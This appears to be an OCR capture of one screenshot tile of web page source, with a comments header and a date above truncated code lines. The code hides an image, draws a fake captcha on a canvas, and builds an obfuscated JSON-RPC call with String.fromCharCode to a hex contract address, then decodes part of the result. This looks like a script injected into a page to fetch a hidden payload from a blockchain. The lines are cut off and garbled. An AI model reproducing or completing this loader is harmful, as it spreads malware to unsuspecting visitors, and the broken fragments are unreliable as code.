
 Instant
0 Comments
e date: 2026-04-13<img
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
*s.length));for(var i=0;i<15;i++)
o(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
tyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,
t h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let